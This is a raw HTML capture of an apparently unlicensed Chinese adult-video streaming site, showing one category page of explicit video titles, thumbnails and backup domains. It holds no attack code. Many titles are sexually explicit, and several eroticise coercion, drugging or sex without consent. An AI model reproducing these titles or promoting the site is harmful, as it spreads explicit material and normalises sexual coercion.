

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xbyc.cc/index.php/vod/type/id/5/page/1.html
body_size: 9636
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="applicable-device" content="pc,mobile">
<title>皇家华人在线观看 - 天美影院</title>
<meta name="keywords" content="皇家华人在线观看"/>
<meta name="description" content="皇家华人在线观看"/>
<link rel="shortcut icon" href="/template/tmyy/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" rev="stylesheet" type="text/css" media="all" href="/template/tmyy/css/style.css">
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/tmyy/js/jquery.superslide.js"></script>
<script src="/template/tmyy/js/jquery.lazyload.js"></script>
<script src="/template/tmyy/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"xbyc.cc","wapurl":"xbyc.cc","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script src="https://zz.bdstatic.com/linksubmit/push.js" id="bp"></script>
<script></script>


</head>
<body>

<header>
	<div class="topbar mbnone">
		<div class="tb-container">
			<span class="tb-help">欢迎来到天美影院，我们因为电影而相聚。记住我们网址:xbyc.cc</span>
			<div class="tb-tools">
				<a class="tools-one" href="javascript:alert('快捷键Ctrl+D可以快速添加到收藏夹。');">Ctrl+D 加入收藏夹</a>
				<a class="tools-two" href="javascript:;" onclick="MAC.Desktop('')">保存网址到桌面</a>
				<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存网址到浏览器</a>
			</div>
		</div>
	</div>
	<div class="head">
		<div class="logo"><a href="/">天美影院</a></div>
		<div class="search-box">
			<form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" target="_blank" autocomplete="off">
				<input type="text" id="wd" name="wd" class="search-input" value="" placeholder="请在此处输入影片名或演员名称" />
				<input type="submit" id="searchbutton" class="search-button" value="搜索">
			</form>
		</div>
	</div>
	<nav class="navbar">
		<div class="nav-container">
			<ul class="menu">
				<li ><a href="/">首页</a></li>
								<li><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
								<li><a href="/index.php/vod/type/id/2.html">91制片厂</a></li>
								<li><a href="/index.php/vod/type/id/3.html">天美影院</a></li>
								<li><a href="/index.php/vod/type/id/4.html">蜜桃传媒</a></li>
								<li class="current"><a href="/index.php/vod/type/id/5.html">皇家华人</a></li>
								<li><a href="/index.php/vod/type/id/6.html">星空传媒</a></li>
								<li><a href="/index.php/vod/type/id/7.html">精东影业</a></li>
								<li><a href="/index.php/vod/type/id/8.html">性视界传媒</a></li>
								<li><a href="/index.php/vod/type/id/9.html">草莓原创</a></li>
								<li><a href="/index.php/vod/type/id/10.html">萝莉社</a></li>
								<li><a href="/index.php/vod/type/id/11.html">兔子先生</a></li>
								<li><a href="/index.php/vod/type/id/12.html">杏吧原创</a></li>
								<li><a href="/index.php/vod/type/id/13.html">HongKongDoll</a></li>
								<li><a href="/index.php/vod/type/id/14.html">糖心Vlog</a></li>
								<li><a href="/index.php/vod/type/id/15.html">猛料原创</a></li>
								<li><a href="/index.php/vod/type/id/16.html">其它传媒</a></li>
								<li><a href="/index.php/vod/type/id/17.html">SA国际传媒</a></li>
							</ul>
		
		</div>
	</nav>
</header>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>本站易记域名：<span style="color:#E53333;">www.tianmei.one</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.xbyc.cc</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.wyxk.cc</span></strong></span>
</p>
<section class="main-container">

	</div>

	<div class="row-five">
		<div class="box-title"><b>最新皇家华人</b></div>
		<div class="box-body">
			 			<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14720/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-407・秘密出轨巨乳新婚人妻・极致NTR无套射入・斑斑">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS407-秘密出軌巨乳新婚人妻-極致NTR無套射入-斑斑.jpg" alt="皇家华人・RAS-407・秘密出轨巨乳新婚人妻・极致NTR无套射入・斑斑">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-407・秘密出轨巨乳新婚人妻・极致NTR无套射入・斑斑" href="/index.php/vod/play/id/14720/sid/1/nid/1.html">皇家华人・RAS-407・秘密出轨巨乳新婚人妻・极致NTR无套射入・斑斑</a></div>
					<em>添加时间：<strong><span>2024-06-29</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14676/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-406・我回来了・白皙微M的黑暗系情欲回归作・林思妤">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS406-我回來了-白皙微M的黑暗系-情欲回歸作-林思妤.jpg" alt="皇家华人・RAS-406・我回来了・白皙微M的黑暗系情欲回归作・林思妤">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-406・我回来了・白皙微M的黑暗系情欲回归作・林思妤" href="/index.php/vod/play/id/14676/sid/1/nid/1.html">皇家华人・RAS-406・我回来了・白皙微M的黑暗系情欲回归作・林思妤</a></div>
					<em>添加时间：<strong><span>2024-06-23</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14429/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-242・女优大挑战・透过接触猜对女优就打炮・黎儿">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS242-女優大挑戰-透過接觸猜對女優就打炮-黎兒.jpg" alt="皇家华人・RAS-242・女优大挑战・透过接触猜对女优就打炮・黎儿">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-242・女优大挑战・透过接触猜对女优就打炮・黎儿" href="/index.php/vod/play/id/14429/sid/1/nid/1.html">皇家华人・RAS-242・女优大挑战・透过接触猜对女优就打炮・黎儿</a></div>
					<em>添加时间：<strong><span>2024-06-10</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14452/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-284・用蜜穴换愿望・只要色色就可以愿望成真・金宝娜">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS284-用蜜穴換願望-只要色色就可以願望成真-金寶娜.jpg" alt="皇家华人・RAS-284・用蜜穴换愿望・只要色色就可以愿望成真・金宝娜">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-284・用蜜穴换愿望・只要色色就可以愿望成真・金宝娜" href="/index.php/vod/play/id/14452/sid/1/nid/1.html">皇家华人・RAS-284・用蜜穴换愿望・只要色色就可以愿望成真・金宝娜</a></div>
					<em>添加时间：<strong><span>2024-06-10</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14428/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-239・美体刺青SEX・为艺术放荡赤裸情欲・黎芷媗">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS239-美體刺青SEX-為藝術放蕩赤裸情欲-吳芳宜黎芷萱.jpg" alt="皇家华人・RAS-239・美体刺青SEX・为艺术放荡赤裸情欲・黎芷媗">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-239・美体刺青SEX・为艺术放荡赤裸情欲・黎芷媗" href="/index.php/vod/play/id/14428/sid/1/nid/1.html">皇家华人・RAS-239・美体刺青SEX・为艺术放荡赤裸情欲・黎芷媗</a></div>
					<em>添加时间：<strong><span>2024-06-10</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14430/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-245・跨越友谊的性爱・与红粉知己喝醉后开干・晨曦">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS245-POV-跨越友誼的性愛-與紅粉知己喝醉後開幹-李允熙.jpg" alt="皇家华人・RAS-245・跨越友谊的性爱・与红粉知己喝醉后开干・晨曦">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-245・跨越友谊的性爱・与红粉知己喝醉后开干・晨曦" href="/index.php/vod/play/id/14430/sid/1/nid/1.html">皇家华人・RAS-245・跨越友谊的性爱・与红粉知己喝醉后开干・晨曦</a></div>
					<em>添加时间：<strong><span>2024-06-10</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14400/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-236・甜心候选人崔茵姬惊人画面曝光・为得支持沦为助理胯下囚・仙儿嫒">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS236-甜心候選人-崔茵姬驚人畫面曝光-仙兒嫒.jpg" alt="皇家华人・RAS-236・甜心候选人崔茵姬惊人画面曝光・为得支持沦为助理胯下囚・仙儿嫒">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-236・甜心候选人崔茵姬惊人画面曝光・为得支持沦为助理胯下囚・仙儿嫒" href="/index.php/vod/play/id/14400/sid/1/nid/1.html">皇家华人・RAS-236・甜心候选人崔茵姬惊人画面曝光・为得支持沦为助理胯下囚・仙儿嫒</a></div>
					<em>添加时间：<strong><span>2024-06-05</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14401/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-231・妄想透明人系列・插入医院偷情小护士・白熙羽">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS231-妄想透明人系列-插入醫院偷情小護士-白熙羽.jpg" alt="皇家华人・RAS-231・妄想透明人系列・插入医院偷情小护士・白熙羽">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-231・妄想透明人系列・插入医院偷情小护士・白熙羽" href="/index.php/vod/play/id/14401/sid/1/nid/1.html">皇家华人・RAS-231・妄想透明人系列・插入医院偷情小护士・白熙羽</a></div>
					<em>添加时间：<strong><span>2024-06-05</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14402/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-214・名人AV重现计画・知名Youtuber Crazy Man・疯男真实故事在朋友熟睡时刺激开干・尤莉">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS214-名人AV重現計畫-在朋友熟睡時-刺激開幹-尤莉.jpg" alt="皇家华人・RAS-214・名人AV重现计画・知名Youtuber Crazy Man・疯男真实故事在朋友熟睡时刺激开干・尤莉">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-214・名人AV重现计画・知名Youtuber Crazy Man・疯男真实故事在朋友熟睡时刺激开干・尤莉" href="/index.php/vod/play/id/14402/sid/1/nid/1.html">皇家华人・RAS-214・名人AV重现计画・知名Youtuber Crazy Man・疯男真实故事在朋友熟睡时刺激开干・尤莉</a></div>
					<em>添加时间：<strong><span>2024-06-05</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14373/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-211・性爱修罗场・格斗对战用性技决胜负・坏坏">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS211-性愛修羅場-格鬥對戰用性技決勝負-壞壞羽芮-林沁兒-芳情.jpg" alt="皇家华人・RAS-211・性爱修罗场・格斗对战用性技决胜负・坏坏">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-211・性爱修罗场・格斗对战用性技决胜负・坏坏" href="/index.php/vod/play/id/14373/sid/1/nid/1.html">皇家华人・RAS-211・性爱修罗场・格斗对战用性技决胜负・坏坏</a></div>
					<em>添加时间：<strong><span>2024-06-02</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14374/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-177・夏日泳装羞耻色淫会・利用职权插入无辜新人・乐奈子">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/06/國產AV-皇家華人-RAS177-夏日泳裝羞恥色淫會-利用職權插入無辜新人-樂奈子.jpg" alt="皇家华人・RAS-177・夏日泳装羞耻色淫会・利用职权插入无辜新人・乐奈子">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-177・夏日泳装羞耻色淫会・利用职权插入无辜新人・乐奈子" href="/index.php/vod/play/id/14374/sid/1/nid/1.html">皇家华人・RAS-177・夏日泳装羞耻色淫会・利用职权插入无辜新人・乐奈子</a></div>
					<em>添加时间：<strong><span>2024-06-02</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14341/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-173・直播甜心小穴送到家・超色欲实况现场转播・坏坏">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/05/國產AV-皇家華人-RAS173-直播甜心-小穴送到家-超色欲實況現場轉播-壞壞羽芮-林沁兒-芳情.jpg" alt="皇家华人・RAS-173・直播甜心小穴送到家・超色欲实况现场转播・坏坏">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-173・直播甜心小穴送到家・超色欲实况现场转播・坏坏" href="/index.php/vod/play/id/14341/sid/1/nid/1.html">皇家华人・RAS-173・直播甜心小穴送到家・超色欲实况现场转播・坏坏</a></div>
					<em>添加时间：<strong><span>2024-06-01</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14342/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-171・健身就送小穴特训・香汗淋漓的激情・李娜娜">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/05/國產AV-皇家華人-RAS171-健身就送-小穴特訓-香汗淋漓的激情SEX-李娜娜.jpg" alt="皇家华人・RAS-171・健身就送小穴特训・香汗淋漓的激情・李娜娜">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-171・健身就送小穴特训・香汗淋漓的激情・李娜娜" href="/index.php/vod/play/id/14342/sid/1/nid/1.html">皇家华人・RAS-171・健身就送小穴特训・香汗淋漓的激情・李娜娜</a></div>
					<em>添加时间：<strong><span>2024-06-01</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14343/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-170・名人AV重现计画・知名Youtuber・老湿姬米砂原创剧本Misa的新婚初夜实录・林思妤">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/05/國產AV-皇家華人-RAS170-名人AV重現計劃-Misa×Jack-愛情故事實錄-林思妤.jpg" alt="皇家华人・RAS-170・名人AV重现计画・知名Youtuber・老湿姬米砂原创剧本Misa的新婚初夜实录・林思妤">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-170・名人AV重现计画・知名Youtuber・老湿姬米砂原创剧本Misa的新婚初夜实录・林思妤" href="/index.php/vod/play/id/14343/sid/1/nid/1.html">皇家华人・RAS-170・名人AV重现计画・知名Youtuber・老湿姬米砂原创剧本Misa的新婚初夜实录・林思妤</a></div>
					<em>添加时间：<strong><span>2024-06-01</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14372/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-175・神棍风水师骗财又骗色・采精补阳即转运・玖玖">
					<img src="https://playav.tv/wp-content/uploads/2022/07/國產AV-皇家華人-RAS0175-神棍風水師騙財又騙色-采精補陽即轉運-玖玖.jpg" alt="皇家华人・RAS-175・神棍风水师骗财又骗色・采精补阳即转运・玖玖">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-175・神棍风水师骗财又骗色・采精补阳即转运・玖玖" href="/index.php/vod/play/id/14372/sid/1/nid/1.html">皇家华人・RAS-175・神棍风水师骗财又骗色・采精补阳即转运・玖玖</a></div>
					<em>添加时间：<strong><span>2024-05-30</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14320/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-168・只要Cosplay会变得超H・发情人偶专属肉便器・小夜夜">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/05/國產AV-皇家華人-RAS168-只要Cosplay會變得超H-發情人偶-專屬肉便器-小夜夜.jpg" alt="皇家华人・RAS-168・只要Cosplay会变得超H・发情人偶专属肉便器・小夜夜">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-168・只要Cosplay会变得超H・发情人偶专属肉便器・小夜夜" href="/index.php/vod/play/id/14320/sid/1/nid/1.html">皇家华人・RAS-168・只要Cosplay会变得超H・发情人偶专属肉便器・小夜夜</a></div>
					<em>添加时间：<strong><span>2024-05-28</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14321/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-165・导演强袭女演员潜规则・想要工作就骑上来・林思妤">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/05/國產AV-皇家華人-RAS165-導演強襲女演員潛規則-想要工作就騎上來-林思妤.jpg" alt="皇家华人・RAS-165・导演强袭女演员潜规则・想要工作就骑上来・林思妤">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-165・导演强袭女演员潜规则・想要工作就骑上来・林思妤" href="/index.php/vod/play/id/14321/sid/1/nid/1.html">皇家华人・RAS-165・导演强袭女演员潜规则・想要工作就骑上来・林思妤</a></div>
					<em>添加时间：<strong><span>2024-05-28</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14322/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-164・医生请救救我的懒叫・用巨棒说服女医帮我免教召・维里娜">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/05/國產AV-皇家華人-RAS164-醫生請救救我的懶叫-用巨棒說服女醫幫我免教召-維裏娜.jpg" alt="皇家华人・RAS-164・医生请救救我的懒叫・用巨棒说服女医帮我免教召・维里娜">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-164・医生请救救我的懒叫・用巨棒说服女医帮我免教召・维里娜" href="/index.php/vod/play/id/14322/sid/1/nid/1.html">皇家华人・RAS-164・医生请救救我的懒叫・用巨棒说服女医帮我免教召・维里娜</a></div>
					<em>添加时间：<strong><span>2024-05-28</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14294/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-159・名人AV重现计画・最难忘的一发敌人变情人资优女vs坏学生・米欧">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/05/國產AV-皇家華人-RAS159-名人AV重現計畫-最難忘的一發-敵人變情人-米歐-320x180.jpg" alt="皇家华人・RAS-159・名人AV重现计画・最难忘的一发敌人变情人资优女vs坏学生・米欧">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-159・名人AV重现计画・最难忘的一发敌人变情人资优女vs坏学生・米欧" href="/index.php/vod/play/id/14294/sid/1/nid/1.html">皇家华人・RAS-159・名人AV重现计画・最难忘的一发敌人变情人资优女vs坏学生・米欧</a></div>
					<em>添加时间：<strong><span>2024-05-27</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14295/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-157・偷窥长腿教师更衣・却被淫荡惩罚无套插入处男学生・娃娃">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/05/國產AV-皇家華人-RAS157-偷窺長腿教師更衣-卻被淫蕩懲罰-娃娃翁雨澄-320x180.jpg" alt="皇家华人・RAS-157・偷窥长腿教师更衣・却被淫荡惩罚无套插入处男学生・娃娃">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-157・偷窥长腿教师更衣・却被淫荡惩罚无套插入处男学生・娃娃" href="/index.php/vod/play/id/14295/sid/1/nid/1.html">皇家华人・RAS-157・偷窥长腿教师更衣・却被淫荡惩罚无套插入处男学生・娃娃</a></div>
					<em>添加时间：<strong><span>2024-05-27</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14296/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-155・巨乳妹妹硬援团・用小穴汁援哥哥用功读书・小夜夜">
					<img src="https://playav.xyz/wp-content/uploads/sites/2/2024/05/國產AV-皇家華人-RAS155-巨乳妹妹硬援團-用小穴汁援哥哥用功讀書-小夜夜-320x180.jpg" alt="皇家华人・RAS-155・巨乳妹妹硬援团・用小穴汁援哥哥用功读书・小夜夜">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-155・巨乳妹妹硬援团・用小穴汁援哥哥用功读书・小夜夜" href="/index.php/vod/play/id/14296/sid/1/nid/1.html">皇家华人・RAS-155・巨乳妹妹硬援团・用小穴汁援哥哥用功读书・小夜夜</a></div>
					<em>添加时间：<strong><span>2024-05-27</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14267/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-147・诱人情色小野猫・抚媚登场・ACY">
					<img src="https://playav.xyz/wp-content/uploads/2024/05/國產AV-皇家華人-RAS147-誘人情色小野貓撫媚登場-徐婕.jpg" alt="皇家华人・RAS-147・诱人情色小野猫・抚媚登场・ACY">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-147・诱人情色小野猫・抚媚登场・ACY" href="/index.php/vod/play/id/14267/sid/1/nid/1.html">皇家华人・RAS-147・诱人情色小野猫・抚媚登场・ACY</a></div>
					<em>添加时间：<strong><span>2024-05-24</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14268/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-153・强行灌醉人妻秘书・恶狼客户强占极品骚穴・李娜娜">
					<img src="https://playav.xyz/wp-content/uploads/2024/05/國產AV-皇家華人-RAS0153-強行灌醉人妻秘書-惡狼客戶強占極品騷穴-李娜娜.jpg" alt="皇家华人・RAS-153・强行灌醉人妻秘书・恶狼客户强占极品骚穴・李娜娜">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-153・强行灌醉人妻秘书・恶狼客户强占极品骚穴・李娜娜" href="/index.php/vod/play/id/14268/sid/1/nid/1.html">皇家华人・RAS-153・强行灌醉人妻秘书・恶狼客户强占极品骚穴・李娜娜</a></div>
					<em>添加时间：<strong><span>2024-05-24</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14269/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-154・淫欲海贼团工口LIVE秀・性欲暴走H服务・小夜夜">
					<img src="https://playav.xyz/wp-content/uploads/2024/05/國產AV-皇家華人-RAS154-淫欲海賊團工口LIVE秀-性欲暴走H服務-夜夜.jpg" alt="皇家华人・RAS-154・淫欲海贼团工口LIVE秀・性欲暴走H服务・小夜夜">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-154・淫欲海贼团工口LIVE秀・性欲暴走H服务・小夜夜" href="/index.php/vod/play/id/14269/sid/1/nid/1.html">皇家华人・RAS-154・淫欲海贼团工口LIVE秀・性欲暴走H服务・小夜夜</a></div>
					<em>添加时间：<strong><span>2024-05-24</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14254/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-144・偷干兄弟新婚孕妻・好孕成双让嫂子在怀孕一次・熙熙">
					<img src="https://playav.xyz/wp-content/uploads/2024/05/國產AV-皇家華人-RAS144-偷幹兄弟新婚孕妻-好孕成雙-讓嫂子在懷孕一次-熙熙.jpg" alt="皇家华人・RAS-144・偷干兄弟新婚孕妻・好孕成双让嫂子在怀孕一次・熙熙">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-144・偷干兄弟新婚孕妻・好孕成双让嫂子在怀孕一次・熙熙" href="/index.php/vod/play/id/14254/sid/1/nid/1.html">皇家华人・RAS-144・偷干兄弟新婚孕妻・好孕成双让嫂子在怀孕一次・熙熙</a></div>
					<em>添加时间：<strong><span>2024-05-23</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14230/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-120・性欲排解计画Part1・逆风俗按摩服务颤抖超痉挛・尤莉">
					<img src="https://playav.xyz/wp-content/uploads/2024/05/國產AV-皇家華人-RAS120-性欲排解計劃-Part1-逆風俗瘧疾服務-顫抖超痙攣-尤莉.jpg" alt="皇家华人・RAS-120・性欲排解计画Part1・逆风俗按摩服务颤抖超痉挛・尤莉">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-120・性欲排解计画Part1・逆风俗按摩服务颤抖超痉挛・尤莉" href="/index.php/vod/play/id/14230/sid/1/nid/1.html">皇家华人・RAS-120・性欲排解计画Part1・逆风俗按摩服务颤抖超痉挛・尤莉</a></div>
					<em>添加时间：<strong><span>2024-05-22</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14231/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-119・新兵训练营・清枪预备洞八洞洞晨炮运动开始・梁芸菲">
